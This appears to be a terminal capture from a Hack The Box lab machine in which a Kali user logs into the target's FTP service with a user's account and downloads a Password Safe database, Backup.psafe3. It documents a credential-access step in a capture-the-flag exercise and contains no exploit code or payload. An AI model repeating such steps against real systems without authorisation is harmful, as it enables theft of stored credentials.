 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/administrator-medium]
└─$ ftp benjamin@10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||54500|)
150 Opening ASCII mode data connection.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||54501|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************************************************************************************| 952 31.86 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (31.47 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||54508|)
125 Data connection already open; Transfer starting.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp>